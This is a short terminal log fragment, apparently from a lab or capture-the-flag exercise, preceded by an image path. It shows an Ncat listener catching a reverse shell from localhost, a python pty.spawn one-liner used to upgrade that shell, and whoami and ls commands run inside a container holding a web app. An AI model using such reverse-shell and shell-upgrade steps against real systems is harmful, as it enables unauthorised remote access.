 Ncat: Connection from ::1:43456.
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
user@4fcf88bbf926:/main$ whoami
whoami
user
user@4fcf88bbf926:/main$ ls
ls
main.py  requirements.txt  run.sh  static  templates
user@4fcf88bbf926:/main$
Response